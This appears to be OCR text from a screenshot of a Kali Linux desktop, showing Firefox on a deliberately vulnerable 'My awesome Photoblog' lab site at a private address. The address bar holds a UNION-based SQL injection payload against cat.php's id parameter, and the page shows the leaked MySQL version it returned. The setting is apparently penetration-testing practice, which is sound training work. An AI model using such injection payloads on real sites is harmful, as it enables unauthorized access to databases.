 应用程序 位置 Firefox ESR 星期日 19:40
My awesome Photoblog - Mozilla Firefox
Preferences My awesome Photoblog Burp Suite Free Edition
10.0.2.7/cat.php?id=1 UNION select 1,@@version,3,4 Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright